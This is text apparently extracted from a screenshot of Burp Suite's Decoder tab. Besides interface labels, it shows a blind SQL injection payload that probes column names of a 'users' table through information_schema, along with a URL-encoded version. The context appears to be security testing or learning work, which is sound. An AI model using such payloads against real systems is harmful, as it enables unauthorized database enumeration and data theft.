 1 2 3 5 6 Burp Suite Community Edition v... 51% 7% 2022-08-22 04:30:05 58%
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT column_name FROM information_schema.columns WHERE table_name='users' LIMIT 1 OFFSET 1),1,500)='username'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
6d%65%3d%27%75%73%65%72%73%27%20%4c%49%4d%49%54%20%31%20%4f%46%46%53%45%54%20%31%29%2c%31%2c%35%30%30%29%3d%27%75%73%65%72%6e%61%6d%65%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode